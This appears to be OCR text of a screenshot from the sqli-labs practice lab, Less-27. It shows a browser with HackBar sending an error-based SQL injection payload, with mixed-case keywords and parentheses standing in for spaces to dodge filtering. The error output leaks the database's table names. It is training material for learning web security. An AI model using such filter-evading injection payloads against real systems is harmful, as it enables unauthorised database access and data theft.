 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\wwwroot\d16.s.iproute.cn\Less-27\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-27
DevTools - d16.s.iproute.cn/Less-27/?id=1%27||substr((updatexml(1,concat(0x7e,(SelEct(group_concat(table_name))from(information_schema.tables)...
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-27/?id=1'||substr((updatexml(1,concat(0x7e,(
SelEct(group_concat(table_name))from(information_schema.tables)where(table_schema='security')
),0x7e),1)),1,1)='D'||'1